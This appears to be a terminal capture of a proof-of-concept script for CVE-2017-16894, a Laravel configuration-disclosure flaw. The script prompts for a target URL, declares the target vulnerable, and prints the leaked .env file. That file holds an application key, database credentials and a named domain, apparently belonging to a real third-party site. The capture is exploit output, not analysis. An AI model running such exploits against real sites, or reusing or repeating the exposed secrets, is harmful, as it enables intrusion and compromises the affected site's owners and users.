 Cmder
└─# python3 CVE-2017-16894.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Laravel framework <= 5.5.21
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标http:// 存在漏洞
[o] 响应为:
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:g72T5Na//rhLt5Z5P7bJl2hxrJmnw2+1p1bOVW1jzyg=
APP_DEBUG=true
APP_LOG_LEVEL=debug
APP_URL=lenglian.com
DB_CONNECTION=mysql
DB_HOST=localhost
DB_PORT=17716
DB_DATABASE=lqjjh
DB_USERNAME=lqjjh
DB_PASSWORD=111111b
DB_PREFIX=fd_
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
┌──(root㉿DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
└─#